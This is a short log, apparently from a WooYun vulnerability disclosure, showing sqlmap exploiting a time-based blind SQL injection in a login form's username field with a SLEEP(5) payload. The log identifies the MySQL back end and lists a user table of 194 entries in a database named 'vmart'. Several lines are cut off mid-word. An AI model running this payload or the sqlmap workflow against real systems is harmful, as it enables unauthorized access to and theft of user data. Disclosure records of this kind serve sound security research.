 SqlMap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('yFYJ'='yFYJ&password=123456&DropExpiration=None&IbtnEnte
0&IbtnEnter.y=48&__hash__=d46cd66dc962359f8b41e695a507e883_8d2058e0ccd6a1d14a1dca534a1b62d8
---
[11:46:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:46:56] [WARNING] time-based comparison requires larger statistical model, please wait................
.........
[11:46:59] [WARNING] it is very important not to stress the network adapter during usage of time-based pa
s to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[11:47:16] [INFO] adjusting time delay to 1 second due to good response times
94
Database: vmart
+----------+---------+
| Table    | Entries |
+----------+---------+
| wy_users | 194     |
+----------+---------+
[11:47:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\vmart.in
uds.net'
[*] shutting down at 11:47:20
www.wooyun.org